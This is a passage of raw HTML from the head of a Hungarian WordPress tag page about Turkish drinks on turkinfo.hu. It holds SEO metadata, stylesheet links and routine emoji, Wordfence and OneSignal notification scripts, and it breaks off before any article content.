

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/torok-italok/
body_size: 57035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>török italok | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/torok-italok/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/torok-italok/","url":"https://turkinfo.hu/tag/torok-italok/","name":"török italok | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/torok-italok/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/torok-italok/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/256px-Fresh_ayran.jpeg","breadcrumb":{"@id":"https://turkinfo.hu/tag/torok-italok/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/torok-italok/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/07/256px-Fresh_ayran.jpeg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/256px-Fresh_ayran.jpeg","width":256,"height":345,"caption":"Kép forrása: commons.wikimedia.org"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/torok-italok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"török italok"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; török italok címke hírcsatorna" href="https://turkinfo.hu/tag/torok-italok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ec1602bd8c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/2071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=A330A944AD90A7C0294A08D37A5E63E2');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
